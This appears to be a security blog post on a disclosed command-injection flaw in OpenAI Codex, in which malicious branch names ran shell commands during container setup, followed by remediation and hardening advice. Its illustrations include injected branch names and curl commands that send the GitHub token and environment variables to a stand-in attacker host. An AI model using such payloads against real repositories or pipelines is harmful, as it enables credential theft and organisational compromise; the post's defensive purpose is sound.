What Is OpenAI Codex?

OpenAI Codex is an AI coding agent integrated directly into ChatGPT. It allows developers to connect GitHub repositories and issue natural language prompts that trigger automated coding tasks - code generation, pull requests, code reviews, bug fixes, and more. Each task runs inside a managed, isolated container environment that clones your repository and authenticates using a short-lived GitHub OAuth token.

This architecture is exactly what makes Codex powerful and exactly what makes it sensitive. The container has real access to your code, real GitHub credentials, and real execution capabilities. It is not a passive suggestion engine - it is a live execution environment. The moment user-controllable input reaches a shell command inside that container without sanitisation, you have command injection with real consequences.

Codex is available through multiple surfaces - the ChatGPT web interface, the Codex CLI, the OpenAI SDK, and various IDE integrations. All of them were affected by this vulnerability during the window of exposure.

💡 What Codex Has Access to in the Container 💡 What Codex Has Access to in the Container When Codex executes a task, the container holds your cloned repository, a short-lived GitHub OAuth token with permissions to the connected repo, any environment secrets you have configured, and a functional shell with the ability to run arbitrary commands. Anything accessible in that container is in scope for exfiltration if command injection is possible.



The Vulnerability - Unsanitised Branch Name → Shell Injection

The root cause is a classic security failure: user-controllable input - specifically the branch name parameter passed to Codex during task creation - was passed directly into a shell command during the container environment setup without sanitisation or proper shell escaping.

When you create a Codex task and specify a branch to work from, Codex uses that branch name in a shell command during environment setup - something like a git checkout or similar repository initialisation step. Shell commands that interpolate user input without quoting it correctly are vulnerable to injection: a branch name containing shell metacharacters like ;, &&, |, $(), or backticks allows an attacker to terminate the intended command and inject their own.

bash - simplified vulnerability illustration

# VULNERABLE - branch name interpolated directly into shell command

# What Codex did (simplified):

BRANCH="feature/my-branch"

git checkout $BRANCH # safe with a normal branch name

# What an attacker sends as the branch name:

BRANCH='feature/x; curl attacker.com/exfil?token=$GITHUB_TOKEN'

git checkout $BRANCH # executes: git checkout feature/x

# THEN: curl attacker.com/exfil?token=gho_xxxx

# SAFE - branch name passed through env variable with proper quoting

BRANCH_NAME="$untrusted_input" # set as env var

git checkout "$BRANCH_NAME" # double-quoted → injection blocked

The result: a branch name like main; cat /proc/self/environ | base64 | curl -d @- attacker.com would cause Codex’s environment setup to execute both the intended git command and the injected command - including exfiltrating all environment variables, which contain the GitHub OAuth token.

This Is Not a Novel Technique - It Is a Classic Unforced Error Shell injection via unsanitised user input is one of the oldest and most well-documented vulnerability classes in software security. OWASP lists it as CWE-78. The fix - passing untrusted values through environment variables and using proper quoting - is documented in every shell scripting security guide. That this flaw existed in an AI coding agent trusted with GitHub OAuth tokens is a reminder that new technology does not make old vulnerabilities disappear.

How the Attack Works - Step by Step

01. Attacker creates a malicious branch name in a shared repository

The attacker needs write access to at least one branch in a shared repository. They create a branch with a name containing shell injection payload - e.g. feature/$(curl -s https://attacker.com/steal?t=$GITHUB_TOKEN). The branch exists visibly in the repo but its dangerous nature is hidden in the name string.

02. Victim creates a Codex task targeting that branch

A legitimate developer or CI system creates a Codex task, selects or is directed to the malicious branch. The branch name is passed to Codex as the branch parameter. This is a completely normal workflow - no social engineering needed beyond pointing a user at the malicious branch.

03. Codex spins up a container and runs environment setup with the unsanitised branch name

Inside the Codex container, the branch name is interpolated into a shell command during repository initialisation. The injected shell commands execute in the container environment - which has access to the GitHub OAuth token and any other configured secrets.

04. GitHub OAuth token and container environment exfiltrated

The injected command reads the GitHub OAuth token from the container environment ($GITHUB_TOKEN or equivalent) and exfiltrates it to the attacker’s server. The token is short-lived but valid for the duration of the Codex task - enough time to enumerate repositories, clone private code, or create API requests under the authenticated user’s identity.

05. Codex task continues normally - victim sees no indication

After executing the injected command, the shell continues with the remaining environment setup. The Codex task may complete successfully. The victim’s interface shows a normal task execution. The token theft happened silently in the background.

How the Attack Scales Across an Organisation

What makes this particularly concerning in enterprise environments is its scalability. A single malicious branch in a shared repository becomes a trap that fires on every Codex user who interacts with it - each yielding a fresh GitHub OAuth token.

In practice, an attacker with write access to one branch in a shared repository could:

- Create the malicious branch once and leave it in place

- Each time any developer or CI system creates a Codex task targeting that branch, a new OAuth token is exfiltrated automatically

- Link to the branch in pull request descriptions, code review automation, or CI pipeline configurations - any of which could trigger Codex tasks at scale

- Collect dozens or hundreds of short-lived tokens across an organisation before the attack is detected

The attack vector is also persistent and repeatable. Unlike a one-time exploit that modifies a file, a malicious branch name is a standing trap. It requires no ongoing attacker interaction after the initial setup. Every future Codex task targeting that branch is a new exploitation event.

⚠ Inner Supply Chain Risk Open-source repositories with Codex integration are particularly exposed. An external contributor or malicious maintainer could create a specially-named branch in a public repository. Any organisation whose CI or developer workflow automatically runs Codex tasks against new branches - a common automation pattern - would execute the injection without any human review of the branch name.



What Can Be Done with the Stolen Token?

The GitHub OAuth token issued to Codex containers is short-lived, but during its validity window - which aligns with the task execution period - it provides authenticated API access to GitHub resources. Depending on the token scope, an attacker could:

Short-Lived ≠ Safe OpenAI's tokens are short-lived by design - but "short-lived" in this context means the duration of a Codex task, which can be several minutes. That window is sufficient to clone repositories, read secrets from commit history, enumerate org structure, and set up persistence via modified workflow files. The attacker does not need the token to last for days - they need it to last long enough to automate these operations, which modern tooling can do in seconds.



What OpenAI Fixed

OpenAI deployed fixes across all Codex surfaces in coordination with Phantom Labs’ disclosure. The vulnerability is fully remediated. No user action is required - the fixes are server-side and applied automatically.

bash - before vs after patch (conceptual)

# BEFORE (vulnerable) - branch name directly interpolated

git checkout $BRANCH_FROM_USER_INPUT # injection possible

# AFTER (patched) - proper env var + quoting

SAFE_BRANCH="$validated_branch_name" # validated first

git checkout "$SAFE_BRANCH" # double-quoted, injection blocked

# Also: reduced token scope - only what the task actually needs

# Token: repo:read instead of repo (full write)

# Lifetime: task-duration only, not session-lifetime

What You Should Do

The vulnerability is patched - no immediate emergency action is required. However, there are several proactive steps that remain valuable:

Audit Codex task history for any tasksthat ran against unexpectedly named branches during the exposure window. Look for branches with special characters (;,$(,&&,|) in their names - these would be strong indicators of attempted exploitation.Review your GitHub branch protection rules.Require branch names to conform to a safe naming convention. Many organisations allow arbitrary branch names - tighten this. Restrict who can create branches in repositories that use Codex automation.Audit who has write accessto repositories integrated with Codex. The attack requires repository write access to create the malicious branch. Least-privilege access reduces the attack surface significantly.If you use CI/CD automation that triggers Codex tasks on new branches(e.g., automatically run Codex on every PR), review whether an external contributor could trigger that automation and whether the branch name passes through any shell context.Rotate GitHub tokensif you have any indication of suspicious Codex task activity during the exposure window - particularly tasks with unusual branch names or unexpected external network connections from container logs.

Hardening Your Codex and AI Agent Deployments

1 - Enforce Branch Naming Conventions

bash - validate branch names before any shell use

# Validate branch names in any automation that passes them to shell

# Allow only safe characters: alphanumeric, hyphen, underscore, forward slash, dot

if [[ ! "$BRANCH_NAME" =~ ^[a-zA-Z0-9._/-]+$ ]]; then

echo "ERROR: Branch name contains unsafe characters: $BRANCH_NAME"

exit 1

fi

# Always use env vars + double quotes when passing to shell commands

BRANCH="$BRANCH_NAME"

git checkout "$BRANCH" # safe even with unusual (non-injected) names

2 - Apply Least Privilege to AI Agent Tokens

This fix is already deployed by OpenAI, but the principle applies to any AI agent you build or deploy yourself. AI coding agents should receive the minimum token scope needed for their specific task - not broad repo or admin access. Use fine-grained GitHub PATs scoped to specific repositories and operations. Rotate tokens frequently and never share the same token across multiple AI agent instances.

3 - Audit Any Place User Input Reaches a Shell

bash - shell injection prevention checklist

# Rule 1: Never interpolate user input directly - always use env vars

git checkout $branch # ❌ vulnerable

export BRANCH="$branch"; git checkout "$BRANCH" # ✓ safe

# Rule 2: Quote all shell variable references with double quotes

git clone $REPO_URL # ❌ word splitting possible

git clone "$REPO_URL" # ✓ quotes prevent splitting

# Rule 3: Use arrays for commands with multiple arguments

command $user_args # ❌ word splitting

command "${args[@]}" # ✓ array expansion is safe

# Rule 4: Validate input before it ever reaches a shell

# Use allowlists (safe chars) rather than denylists (banned chars)

4 - Monitor AI Agent Container Egress

Deploy egress monitoring on AI agent execution containers. Codex containers should only need to communicate with GitHub APIs and OpenAI infrastructure. Any outbound connection to unexpected domains - especially with token-shaped parameters in the URL or POST body - is a strong indicator of credential exfiltration. Tools like Falco or eBPF-based network monitoring can detect this in real time.

AI Coding Agents Are Live Execution Environments

Phantom Labs’ conclusion in their report is worth repeating in full: "AI coding agents are not just productivity tools. They are live execution environments with access to sensitive credentials and organizational resources. When user-controllable input is passed unsanitized into shell commands, the result is command injection with real consequences: token theft, organizational compromise and automated exploitation at scale."



This is the second significant Codex-related command injection disclosure in less than a year. Check Point Research disclosed CVE-2025-61260 in December 2025 - a similar flaw in the Codex CLI’s handling of project-local MCP configuration files. Aikido Security disclosed the PromptPwnd vulnerability class in GitHub Actions AI integrations. The pattern is consistent: AI coding tools that act as agents inherit the full security consequence of any trust boundary they cross with unsanitised input.

The Codex vulnerability disclosed today by Phantom Labs is specific to the branch parameter. But the attack class - user input → shell command → credential theft - is not specific to Codex. It applies to any AI coding agent that accepts user-controllable strings and passes them into shell execution environments. Every team deploying AI coding automation should audit their pipelines for this pattern.

Verdict - Patched, But the Lesson Stands

This vulnerability is fixed. OpenAI responded to Phantom Labs’ responsible disclosure and deployed coordinated patches across all Codex surfaces. No user action is required to be protected from this specific flaw.

The lesson that is not fixed by a patch: AI coding agents are a new and rapidly growing class of privileged execution environment. They hold real credentials, run real code, and touch real infrastructure. The security standards that apply to them must be the same as those that apply to any other system with equivalent access - and that means input validation, minimal token scope, shell escaping, and container egress monitoring are not optional features.

As AI agents become more deeply embedded in developer workflows - running on every PR, triaging issues, generating and committing code - the branch names, commit messages, issue titles, and PR bodies they consume become an attack surface. The entry point for the next disclosure will be something equally mundane and equally consequential.

Validate Every String That Touches a Shell.

AI coding agents are as exploitable as the pipelines they run in. Minimal token scope, proper shell escaping, branch naming rules, and container egress monitoring stop this entire class of attack before it reaches disclosure.

Comments (0)

No comments yet. Be the first to share your thoughts.

Leave a comment